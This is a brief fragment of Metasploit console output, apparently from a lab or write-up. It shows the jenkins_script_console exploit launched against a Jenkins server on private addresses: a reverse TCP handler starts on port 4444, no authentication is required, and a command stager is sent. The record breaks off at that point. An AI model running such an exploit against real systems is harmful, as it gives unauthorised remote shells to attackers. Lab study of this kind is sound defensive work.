 msf6 exploit(multi/http/jenkins_script_console) > exploit
[*] Started reverse TCP handler on 10.0.2.10:4444
[*] Checking access to the script console
[*] No authentication required, skipping login...
[*] 10.0.2.11:8484 - Sending command stager...